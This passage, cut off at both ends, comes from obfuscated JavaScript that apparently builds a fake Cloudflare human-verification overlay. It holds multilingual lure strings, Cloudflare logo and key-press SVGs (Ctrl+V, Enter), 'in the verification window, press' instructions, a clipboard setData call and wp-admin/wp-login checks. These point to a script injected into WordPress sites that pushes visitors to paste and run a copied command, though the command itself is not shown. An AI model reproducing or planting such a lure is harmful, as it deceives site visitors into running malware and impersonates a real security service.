4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x